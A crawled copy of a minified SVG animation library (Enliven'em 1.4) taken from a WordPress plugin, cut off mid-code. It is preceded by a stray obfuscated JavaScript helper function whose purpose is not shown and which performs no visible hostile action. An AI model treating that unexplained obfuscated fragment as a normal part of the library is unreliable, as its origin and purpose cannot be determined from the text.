function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: application/javascript
request_url: https://obanc.net/wp-content/plugins/enlivenem-for-wp/js/enlivenem.min.js?ver=1.4
body_size: 7154
content:
/*************************************************************************************
 * @name: enlivenem.min.js - the main file (minified) of Enliven'em script
 * @version: 1.4
 * @URL: http://enlivenem.com
 * @copyright: (c) 2014 DeeThemes (http://codecanyon.net/user/DeeThemes)
 * @licenses: http://codecanyon.net/licenses/regular
              http://codecanyon.net/licenses/extended
*************************************************************************************/
;(function(){function G(a,g,b,e,r,k,c){function z(a,b,c){if(-1!=="circle ellipse line path polygon polyline rect".split(" ").indexOf(a.type.toLowerCase())){var d=a.cloneToPath(),e=d.select("path"),f=e.getTotalLength();a.attr("opacity",0);e.attr({fill:"none",stroke:O,strokeOpacity:0,strokeWidth:C,strokeLinecap:"round",strokeDashoffset:f,strokeDasharray:"0 "+f+" "+f+" 0"});var k=[],h=b?P(.5*n,.8*n):.8*n;k[0]=setTimeout(function(){e.attr({strokeOpacity:1});Snap.animate(0,-f,function(a){e.attr({strokeDashoffset:a})},
h,mina.easeinout)},x);r.push(k[0]);k[1]=setTimeout(function(){a.animate({opacity:c},n-1.1*h);e.animate({opacity:0},n-h,mina.linear,function(){d.remove()})},x+h);r.push(k[1])}}function v(){return function(){jQuery(A.node).removeAttr("mask")}}var d=a.attr("data-elvn"),H=a.attr("data-elvncustom")?a.attr("data-elvncustom"):"t0,0",y=a.attr("data-elvnmorph")?a.attr("data-elvnmorph"):"M0,0";navigator.userAgent.toUpperCase().match(/MSIE 9/)&&d&&d.match(/gaussBlur/)&&(d=d.replace(/gaussBlur/,"fade"));if(!(!d||
d.match(/drawLines/)||d.match(/mask/)||d.match(/gaussBlur/)||d.match(/custom/)||d.match(/morph/))){var l="ActiveXObject"in window?!0:!1,d=d.replace(/\s+/g,"").split(","),f=d[0],p=d[1];k=+d[2]+k;var n=+d[3],t=d[4],D=[],B=[],d=a.getBBox();c&&(k=0);c=a.parent();if(c.hasClass("elvn-wrapper"))var w=c;else w=g.g(),w.insertBefore(a).add(a).addClass("elvn-wrapper");B[0]=k;switch(t){case "backin":var h=mina.backin;break;case "backout":h=mina.backout;break;case "bounce":h=mina.bounce;break;case "easein":h=
mina.easein;break;case "easeinout":h=mina.easeinout;break;case "easeout":h=mina.easeout;break;case "elastic":h=mina.elastic;break;default:h=mina.linear}g=Q(w,f,b,e,d);"out"===p&&(g=R(g));if(l)for(b=0;b<g.length;b++)g[b].a&&(g[b].a.transform&&g[b].a.transform.match(/s0,0,/)&&(g[b].a.transform=g[b].a.transform.replace(/s0,0,/g,"s0.001,0.001,")),g[b].a.transform&&g[b].a.transform.match(/s0,1,/)&&(g[b].a.transform=g[b].a.transform.replace(/s0,1,/g,"s0.001,1.0,")),g[b].a.transform&&g[b].a.transform.match(/s1,0,/)&&
(g[b].a.transform=g[b].a.transform.replace(/s1,0,/g,"s1.0,0.001,")));w.attr(g[0].a);for(b=1;b<g.length;b++)"in"===p?(e=g[b].aI?g[b].aI:g[b].a,b===g.length-1?D.push(Snap.animation(e,n*g[b].dI/100,h)):D.push(Snap.animation(e,n*g[b].dI/100)),B.push(n*g[b].dI/100)):(e=g[b].aO?g[b].aO:g[b].a,b===g.length-1?D.push(Snap.animation(e,n*g[b].dO/100,h)):D.push(Snap.animation(e,n*g[b].dO/100)),B.push(n*g[b].dO/100));for(b=1;b<B.length;b++)B[b]+=B[b-1];for(b=0;b<D.length;b++)(function(a,b){var c=setTimeout(function(){w.animate(D[a])},
B[a]);b.push(c)})(b,r)}else if(d&&d.match(/drawLines/)){var d=d.replace(/\s+/g,"").split(","),x=+d[1]+k,n=+d[2],O=d[3],C=d[4],F=d[5];c&&(x=0);"g"!==a.type.toLowerCase()?(jQuery(a.node).data("first-opacity")?g=jQuery(a.node).data("first-opacity"):(g=a.attr("opacity"),jQuery(a.node).data("first-opacity",g)),z(a,!1,g)):a.selectAll("*").forEach(function(a){if(!a.hasClass("elvn-layer")){if(jQuery(a.node).data("first-opacity"))var b=jQuery(a.node).data("first-opacity");else b=a.attr("opacity"),jQuery(a.node).data("first-opacity",
b);"random"===F?z(a,!0,b):z(a,!1,b)}})}else if(d&&d.match(/mask/)){var d=d.replace(/\s+/g,"").split(","),f=d[0],p=d[1],x=+d[2]+k,n=+d[3],t=d[4],D=[],B=[],w=g.g(),m,q;b=a.parent();c&&(x=0);if(b.hasClass("elvn-wrapper"))var A=b;else A=g.g(),A.insertBefore(a).add(a).addClass("elvn-wrapper");d=A.getBBox();Math.max(d.w,d.h);var s=0;A.selectAll("*").forEach(function(a){a.attr("stroke-width")&&(a=+(a.attr("stroke-width")+"").replace(/[^0-9.]/g,""),a>s&&(s=a))});switch(t){case "backin":h=mina.backin;break;
case "backout":h=mina.backout;break;case "bounce":h=mina.bounce;break;case "easein":h=mina.easein;break;case "easeinout":h=mina.easeinout;break;case "easeout":h=mina.easeout;break;case "elastic":h=mina.elastic;break;default:h=mina.linear}a=d.x-s/2-1;c=d.y-s/2-1;b=d.w+s+2;e=d.h+s+2;l=a+b;k=c+e;var t=d.cx,u=d.cy,E=d.r0+s+1;switch(f){case "maskStairsL":f=e/6;m=g.path("M"+l+","+k+"L"+l+","+(k-f)+"L"+(l+f)+","+(k-f)+"L"+(l+f)+","+(k-2*f)+"L"+(l+2*f)+","+(k-2*f)+"L"+(l+2*f)+","+(k-3*f)+"L"+(l+3*f)+","+
(k-3*f)+"L"+(l+3*f)+","+(k-4*f)+"L"+(l+4*f)+","+(k-4*f)+"L"+(l+4*f)+","+(k-5*f)+"L"+(l+5*f)+","+(k-5*f)+"L"+(l+5*f)+","+c+"L"+a+","+c+"L"+a+","+k+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+-(b+e)+",0"}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+-(b+e)+",0"},n,h));break;case "maskStairsR":f=e/6;m=g.path("M"+a+","+k+"L"+a+","+(k-f)+"L"+(a-f)+","+(k-f)+"L"+(a-f)+","+(k-2*f)+"L"+(a-2*f)+","+(k-2*f)+"L"+(a-2*f)+","+(k-3*f)+"L"+
(a-3*f)+","+(k-3*f)+"L"+(a-3*f)+","+(k-4*f)+"L"+(a-4*f)+","+(k-4*f)+"L"+(a-4*f)+","+(k-5*f)+"L"+(a-5*f)+","+(k-5*f)+"L"+(a-5*f)+","+c+"L"+l+","+c+"L"+l+","+k+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+(b+e)+",0"}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+(b+e)+",0"},n,h));break;case "maskStairsT":f=b/6;m=g.path("M"+l+","+k+"L"+(l-f)+","+k+"L"+(l-f)+","+(k+f)+"L"+(l-2*f)+","+(k+f)+"L"+(l-2*f)+","+(k+2*f)+"L"+(l-3*f)+","+
(k+2*f)+"L"+(l-3*f)+","+(k+3*f)+"L"+(l-4*f)+","+(k+3*f)+"L"+(l-4*f)+","+(k+4*f)+"L"+(l-5*f)+","+(k+4*f)+"L"+(l-5*f)+","+(k+5*f)+"L"+a+","+(k+5*f)+"L"+a+","+c+"L"+l+","+c+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t0,"+-(e+b)}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t0,"+-(e+b)},n,h));break;case "maskStairsB":f=b/6;m=g.path("M"+l+","+c+"L"+(l-f)+","+c+"L"+(l-f)+","+(c-f)+"L"+(l-2*f)+","+(c-f)+"L"+(l-2*f)+","+(c-2*f)+"L"+(l-
3*f)+","+(c-2*f)+"L"+(l-3*f)+","+(c-3*f)+"L"+(l-4*f)+","+(c-3*f)+"L"+(l-4*f)+","+(c-4*f)+"L"+(l-5*f)+","+(c-4*f)+"L"+(l-5*f)+","+(c-5*f)+"L"+a+","+(c-5*f)+"L"+a+","+k+"L"+l+","+k+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t0,"+(e+b)}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t0,"+(e+b)},n,h));break;case "maskStackX":e/=6;f="M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"zM"+a+","+(c+e)+"L"+(a+b)+","+(c+e)+"L"+
(a+b)+","+(c+2*e)+"L"+a+","+(c+2*e)+"zM"+a+","+(c+2*e)+"L"+(a+b)+","+(c+2*e)+"L"+(a+b)+","+(c+3*e)+"L"+a+","+(c+3*e)+"zM"+a+","+(c+3*e)+"L"+(a+b)+","+(c+3*e)+"L"+(a+b)+","+(c+4*e)+"L"+a+","+(c+4*e)+"zM"+a+","+(c+4*e)+"L"+(a+b)+","+(c+4*e)+"L"+(a+b)+","+(c+5*e)+"L"+a+","+(c+5*e)+"zM"+a+","+(c+5*e)+"L"+(a+b)+","+(c+5*e)+"L"+(a+b)+","+(c+6*e)+"L"+a+","+(c+6*e)+"z";b="M"+(a-b)+","+c+"L"+a+","+c+"L"+a+","+(c+e)+"L"+(a-b)+","+(c+e)+"zM"+l+","+(c+e)+"L"+(l+b)+","+(c+e)+"L"+(l+b)+","+(c+2*e)+"L"+l+","+(c+
2*e)+"zM"+(a-b)+","+(c+2*e)+"L"+a+","+(c+2*e)+"L"+a+","+(c+3*e)+"L"+(a-b)+","+(c+3*e)+"zM"+l+","+(c+3*e)+"L"+(l+b)+","+(c+3*e)+"L"+(l+b)+","+(c+4*e)+"L"+l+","+(c+4*e)+"zM"+(a-b)+","+(c+4*e)+"L"+a+","+(c+4*e)+"L"+a+","+(c+5*e)+"L"+(a-b)+","+(c+5*e)+"zM"+l+","+(c+5*e)+"L"+(l+b)+","+(c+5*e)+"L"+(l+b)+","+(c+6*e)+"L"+l+","+(c+6*e)+"z";m=g.path(b).attr("fill","#fff");"in"===p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},n,h));break;case "maskStackY":b/=6;f="M"+
a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+k+"L"+a+","+k+"zM"+(a+b)+","+c+"L"+(a+2*b)+","+c+"L"+(a+2*b)+","+k+"L"+(a+b)+","+k+"zM"+(a+2*b)+","+c+"L"+(a+3*b)+","+c+"L"+(a+3*b)+","+k+"L"+(a+2*b)+","+k+"zM"+(a+3*b)+","+c+"L"+(a+4*b)+","+c+"L"+(a+4*b)+","+k+"L"+(a+3*b)+","+k+"zM"+(a+4*b)+","+c+"L"+(a+5*b)+","+c+"L"+(a+5*b)+","+k+"L"+(a+4*b)+","+k+"zM"+(a+5*b)+","+c+"L"+(a+6*b)+","+c+"L"+(a+6*b)+","+k+"L"+(a+5*b)+","+k+"z";b="M"+a+","+(c-e)+"L"+(a+b)+","+(c-e)+"L"+(a+b)+","+c+"L"+a+","+c+"zM"+(a+b)+","+k+"L"+
(a+2*b)+","+k+"L"+(a+2*b)+","+(k+e)+"L"+(a+b)+","+(k+e)+"zM"+(a+2*b)+","+(c-e)+"L"+(a+3*b)+","+(c-e)+"L"+(a+3*b)+","+c+"L"+(a+2*b)+","+c+"zM"+(a+3*b)+","+k+"L"+(a+4*b)+","+k+"L"+(a+4*b)+","+(k+e)+"L"+(a+3*b)+","+(k+e)+"zM"+(a+4*b)+","+(c-e)+"L"+(a+5*b)+","+(c-e)+"L"+(a+5*b)+","+c+"L"+(a+4*b)+","+c+"zM"+(a+5*b)+","+k+"L"+(a+6*b)+","+k+"L"+(a+6*b)+","+(k+e)+"L"+(a+5*b)+","+(k+e)+"z";m=g.path(b).attr("fill","#fff");"in"===p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},
n,h));break;case "maskTighten":f="M"+a+","+c+"L"+l+","+c+"L"+t+","+u+"zM"+l+","+c+"L"+l+","+k+"L"+t+","+u+"zM"+l+","+k+"L"+a+","+k+"L"+t+","+u+"zM"+a+","+k+"L"+a+","+c+"L"+t+","+u+"z";b="M"+a+","+c+"L"+l+","+c+"L"+t+","+c+"zM"+l+","+c+"L"+l+","+k+"L"+l+","+u+"zM"+l+","+k+"L"+a+","+k+"L"+t+","+k+"zM"+a+","+k+"L"+a+","+c+"L"+a+","+u+"z";m=g.path(f).attr("fill","#fff");"in"===p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},n,h));break;case "maskRect":m=g.rect(a,
c,b,e);m.attr({fill:"#fff"});"in"===p?(m.attr({transform:"s0,0"}),q=Snap.animation({transform:"s1,1"},n,h,v())):(m.attr({transform:"s1,1"}),q=Snap.animation({transform:"s0,0"},n,h));break;case "maskEllipse":m=g.ellipse(d.cx,d.cy,10,5);m.attr({fill:"#fff"});"in"===p?(m.attr({transform:"s0,0"}),q=Snap.animation({transform:"s"+b/14+","+e/7},n,h,v())):(m.attr({transform:"s"+b/14+","+e/7}),q=Snap.animation({transform:"s0,0"},n,h));break;case "maskCircle":m=g.circle(d.cx,d.cy,E);m.attr({fill:"#fff"});"in"===
p?(m.attr({r:0}),q=Snap.animation({r:E},n,h,v())):(m.attr({r:E}),q=Snap.animation({r:0},n,h));break;case "maskRhomb":m=g.path("M"+d.cx+","+(d.cy-e)+"L"+(d.cx+b)+","+d.cy+"L"+d.cx+","+(d.cy+e)+"L"+(d.cx-b)+","+d.cy+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"s0,0"}),q=Snap.animation({transform:"s1,1"},n,h,v())):(m.attr({transform:"s1,1"}),q=Snap.animation({transform:"s0,0"},n,h));break;case "maskPlus":f="M"+t+","+u+"L"+t+","+c+"L"+t+","+c+"L"+t+","+u+"L"+l+","+u+"L"+l+","+u+"L"+t+","+u+"L"+
t+","+k+"L"+t+","+k+"L"+t+","+u+"L"+a+","+u+"L"+a+","+u+"z";b="M"+a+","+c+"L"+a+","+c+"L"+l+","+c+"L"+l+","+c+"L"+l+","+c+"L"+l+","+k+"L"+l+","+k+"L"+l+","+k+"L"+a+","+k+"L"+a+","+k+"L"+a+","+k+"L"+a+","+c+"z";m=g.path(b).attr("fill","#fff");"in"===p?(m.attr({d:f}),q=Snap.animation({d:b},n,h,v())):(m.attr({d:b}),q=Snap.animation({d:f},n,h));break;case "maskPlusRotate":f="M"+t+","+u+"L"+t+","+c+"L"+t+","+c+"L"+t+","+u+"L"+l+","+u+"L"+l+","+u+"L"+t+","+u+"L"+t+","+k+"L"+t+","+k+"L"+t+","+u+"L"+a+","+
u+"L"+a+","+u+"z";b="M"+a+","+c+"L"+a+","+c+"L"+l+","+c+"L"+l+","+c+"L"+l+","+c+"L"+l+","+k+"L"+l+","+k+"L"+l+","+k+"L"+a+","+k+"L"+a+","+k+"L"+a+","+k+"L"+a+","+c+"z";m=g.path(b).attr("fill","#fff");"in"===p?(m.attr({d:f,transform:"t0,0r-180"}),q=Snap.animation({d:b,transform:"t0,0r0"},n,h,v())):(m.attr({d:b,transform:"t0,0r0"}),q=Snap.animation({d:f,transform:"t0,0r-180"},n,h));break;case "maskCross":f="M"+t+","+u+"L"+l+","+c+"L"+l+","+c+"L"+t+","+u+"L"+l+","+k+"L"+l+","+k+"L"+t+","+u+"L"+a+","+
k+"L"+a+","+k+"L"+t+","+u+"L"+a+","+c+"L"+a+","+c+"z";b="M"+t+","+c+"L"+l+","+(c-e/2)+"L"+(l+b/2)+","+c+"L"+l+","+u+"L"+(l+b/2)+","+k+"L"+l+","+(k+e/2)+"L"+t+","+k+"L"+a+","+(k+e/2)+"L"+(a-b/2)+","+k+"L"+a+","+u+"L"+(a-b/2)+","+c+"L"+a+","+(c-e/2)+"z";m=g.path(b).attr("fill","#fff");"in"===p?(m.attr({d:f}),q=Snap.animation({d:b},n,h,v())):(m.attr({d:b}),q=Snap.animation({d:f},n,h));break;case "maskCrossRotate":f="M"+t+","+u+"L"+l+","+c+"L"+l+","+c+"L"+t+","+u+"L"+l+","+k+"L"+l+","+k+"L"+t+","+u+"L"+
a+","+k+"L"+a+","+k+"L"+t+","+u+"L"+a+","+c+"L"+a+","+c+"z";b="M"+t+","+c+"L"+l+","+(c-e/2)+"L"+(l+b/2)+","+c+"L"+l+","+u+"L"+(l+b/2)+","+k+"L"+l+","+(k+e/2)+"L"+t+","+k+"L"+a+","+(k+e/2)+"L"+(a-b/2)+","+k+"L"+a+","+u+"L"+(a-b/2)+","+c+"L"+a+","+(c-e/2)+"z";m=g.path(b).attr("fill","#fff");"in"===p?(m.attr({d:f,transform:"t0,0r-180"}),q=Snap.animation({d:b,transform:"t0,0r0"},n,h,v())):(m.attr({d:b,transform:"t0,0r0"}),q=Snap.animation({d:f,transform:"t0,0r-180"},n,h));break;case "maskExpand":f="M"+
(d.x-s)+","+d.cy+"L"+(d.x-s)+","+(d.y-s)+"L"+d.cx+","+(d.y-s)+"L"+(d.x2+s)+","+(d.y-s)+"L"+(d.x2+s)+","+d.cy+"L"+(d.x2+s)+","+(d.y2+s)+"L"+d.cx+","+(d.y2+s)+"L"+(d.x-s)+","+(d.y2+s)+"z";b="M"+(d.x-s)+","+d.cy+"L"+d.cx+","+d.cy+"L"+d.cx+","+(d.y-s)+"L"+d.cx+","+d.cy+"L"+(d.x2+s)+","+d.cy+"L"+d.cx+","+d.cy+"L"+d.cx+","+(d.y2+s)+"L"+d.cx+","+d.cy+"z";m=g.path(f).attr("fill","#fff");"in"===p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},n,h));break;case "maskClockOne":f=
"M"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy-d.h-s-2)+"L"+(d.cx+d.w+s+2)+","+d.cy+"zM"+d.cx+","+d.cy+"L"+(d.cx+d.w+s+2)+","+d.cy+"L"+d.cx+","+(d.cy+d.h+s+2)+"zM"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy+d.h+s+2)+"L"+(d.cx-d.w-s-2)+","+d.cy+"zM"+d.cx+","+d.cy+"L"+(d.cx-d.w-s-2)+","+d.cy+"L"+d.cx+","+(d.cy-d.h-s-2)+"z";b="M"+d.cx+","+d.cy+"L"+(d.cx+d.w+s+2)+","+d.cy+"L"+(d.cx+d.w+s+2)+","+d.cy+"zM"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy+d.h+s+2)+"L"+d.cx+","+(d.cy+d.h+s+2)+"zM"+d.cx+","+d.cy+"L"+(d.cx-d.w-s-2)+","+d.cy+
"L"+(d.cx-d.w-s-2)+","+d.cy+"zM"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy-d.h-s-2)+"L"+d.cx+","+(d.cy-d.h-s-2)+"z";m=g.path(f).attr("fill","#fff");"in"===p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},n,h));break;case "maskClockTwo":f="M"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy-d.h-s-2)+"L"+(d.cx+d.w+s+2)+","+d.cy+"zM"+d.cx+","+d.cy+"L"+(d.cx+d.w+s+2)+","+d.cy+"L"+d.cx+","+(d.cy+d.h+s+2)+"zM"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy+d.h+s+2)+"L"+(d.cx-d.w-s-2)+","+d.cy+"zM"+d.cx+
","+d.cy+"L"+(d.cx-d.w-s-2)+","+d.cy+"L"+d.cx+","+(d.cy-d.h-s-2)+"z";b="M"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy-d.h-s-2)+"L"+d.cx+","+(d.cy-d.h-s-2)+"zM"+d.cx+","+d.cy+"L"+(d.cx+d.w+s+2)+","+d.cy+"L"+(d.cx+d.w+s+2)+","+d.cy+"zM"+d.cx+","+d.cy+"L"+d.cx+","+(d.cy+d.h+s+2)+"L"+d.cx+","+(d.cy+d.h+s+2)+"zM"+d.cx+","+d.cy+"L"+(d.cx-d.w-s-2)+","+d.cy+"L"+(d.cx-d.w-s-2)+","+d.cy+"z";m=g.path(f).attr("fill","#fff");"in"===p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},
n,h));break;case "maskLouversY":e/=6;f="M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"zM"+a+","+(c+e)+"L"+(a+b)+","+(c+e)+"L"+(a+b)+","+(c+2*e)+"L"+a+","+(c+2*e)+"zM"+a+","+(c+2*e)+"L"+(a+b)+","+(c+2*e)+"L"+(a+b)+","+(c+3*e)+"L"+a+","+(c+3*e)+"zM"+a+","+(c+3*e)+"L"+(a+b)+","+(c+3*e)+"L"+(a+b)+","+(c+4*e)+"L"+a+","+(c+4*e)+"zM"+a+","+(c+4*e)+"L"+(a+b)+","+(c+4*e)+"L"+(a+b)+","+(c+5*e)+"L"+a+","+(c+5*e)+"zM"+a+","+(c+5*e)+"L"+(a+b)+","+(c+5*e)+"L"+(a+b)+","+(c+6*e)+"L"+a+","+(c+6*
e)+"z";b="M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+c+"L"+a+","+c+"zM"+a+","+(c+e)+"L"+(a+b)+","+(c+e)+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"zM"+a+","+(c+2*e)+"L"+(a+b)+","+(c+2*e)+"L"+(a+b)+","+(c+2*e)+"L"+a+","+(c+2*e)+"zM"+a+","+(c+3*e)+"L"+(a+b)+","+(c+3*e)+"L"+(a+b)+","+(c+3*e)+"L"+a+","+(c+3*e)+"zM"+a+","+(c+4*e)+"L"+(a+b)+","+(c+4*e)+"L"+(a+b)+","+(c+4*e)+"L"+a+","+(c+4*e)+"zM"+a+","+(c+5*e)+"L"+(a+b)+","+(c+5*e)+"L"+(a+b)+","+(c+5*e)+"L"+a+","+(c+5*e)+"z";m=g.path(b).attr("fill","#fff");"in"===
p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},n,h));break;case "maskLouversX":b/=6;f="M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"zM"+(a+b)+","+c+"L"+(a+2*b)+","+c+"L"+(a+2*b)+","+(c+e)+"L"+(a+b)+","+(c+e)+"zM"+(a+2*b)+","+c+"L"+(a+3*b)+","+c+"L"+(a+3*b)+","+(c+e)+"L"+(a+2*b)+","+(c+e)+"zM"+(a+3*b)+","+c+"L"+(a+4*b)+","+c+"L"+(a+4*b)+","+(c+e)+"L"+(a+3*b)+","+(c+e)+"zM"+(a+4*b)+","+c+"L"+(a+5*b)+","+c+"L"+(a+5*b)+","+(c+e)+"L"+(a+4*b)+
","+(c+e)+"zM"+(a+5*b)+","+c+"L"+(a+6*b)+","+c+"L"+(a+6*b)+","+(c+e)+"L"+(a+5*b)+","+(c+e)+"z";b="M"+a+","+c+"L"+a+","+c+"L"+a+","+(c+e)+"L"+a+","+(c+e)+"zM"+(a+b)+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+(a+b)+","+(c+e)+"zM"+(a+2*b)+","+c+"L"+(a+2*b)+","+c+"L"+(a+2*b)+","+(c+e)+"L"+(a+2*b)+","+(c+e)+"zM"+(a+3*b)+","+c+"L"+(a+3*b)+","+c+"L"+(a+3*b)+","+(c+e)+"L"+(a+3*b)+","+(c+e)+"zM"+(a+4*b)+","+c+"L"+(a+4*b)+","+c+"L"+(a+4*b)+","+(c+e)+"L"+(a+4*b)+","+(c+e)+"zM"+(a+5*b)+","+c+"L"+(a+5*b)+","+
c+"L"+(a+5*b)+","+(c+e)+"L"+(a+5*b)+","+(c+e)+"z";m=g.path(b).attr("fill","#fff");"in"===p?(m.attr({d:b}),q=Snap.animation({d:f},n,h,v())):(m.attr({d:f}),q=Snap.animation({d:b},n,h));break;case "maskPanX":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"s0,1,"+d.cx+","+d.cy}),q=Snap.animation({transform:"s1,1,"+d.cx+","+d.cy},n,h,v())):(m.attr({transform:"s1,1,"+d.cx+","+d.cy}),q=Snap.animation({transform:"s0,1,"+d.cx+","+
d.cy},n,h));break;case "maskPanY":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"s1,0,"+d.cx+","+d.cy}),q=Snap.animation({transform:"s1,1,"+d.cx+","+d.cy},n,h,v())):(m.attr({transform:"s1,1,"+d.cx+","+d.cy}),q=Snap.animation({transform:"s1,0,"+d.cx+","+d.cy},n,h));break;case "maskSlideT":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t0,"+
-e}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t0,"+-e},n,h));break;case "maskSlideTR":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+b+","+-e}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+b+","+-e},n,h));break;case "maskSlideTL":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+
(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+-b+","+-e}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+-b+","+-e},n,h));break;case "maskSlideR":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+b+",0"}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+b+",0"},n,h));break;case "maskSlideBR":m=
g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+b+","+e}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+b+","+e},n,h));break;case "maskSlideB":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t0,"+e}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t0,"+
e},n,h));break;case "maskSlideBL":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+-b+","+e}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+-b+","+e},n,h));break;case "maskSlideL":m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr("fill","#fff");"in"===p?(m.attr({transform:"t"+-b+",0"}),q=Snap.animation({transform:"t0,0"},n,h,
v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+-b+",0"},n,h));break;case "maskGradL":f=g.gradient("l(0, 0, 1, 0)#fff-#fff:34-#000:60-#000:100");f.addClass("elvn-gradient");m=g.path("M"+a+","+c+"L"+(a+3*b)+","+c+"L"+(a+3*b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr({fill:f});"in"===p?(m.attr({transform:"t"+2*-b+",0"}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t"+2*-b+",0"},n,h));break;case "maskGradT":f=g.gradient("l(0, 0, 0, 1)#fff-#fff:34-#000:60-#000:100");
f.addClass("elvn-gradient");m=g.path("M"+a+","+c+"L"+(a+b)+","+c+"L"+(a+b)+","+(c+3*e)+"L"+a+","+(c+3*e)+"z").attr({fill:f});"in"===p?(m.attr({transform:"t0,"+2*-e}),q=Snap.animation({transform:"t0,0"},n,h,v())):(m.attr({transform:"t0,0"}),q=Snap.animation({transform:"t0,"+2*-e},n,h));break;case "maskGradR":f=g.gradient("l(0, 0, 1, 0)#000-#000:34-#fff:60-#fff:100");f.addClass("elvn-gradient");m=g.path("M"+a+","+c+"L"+(a+3*b)+","+c+"L"+(a+3*b)+","+(c+e)+"L"+a+","+(c+e)+"z").attr({fill:f});"in"===p?
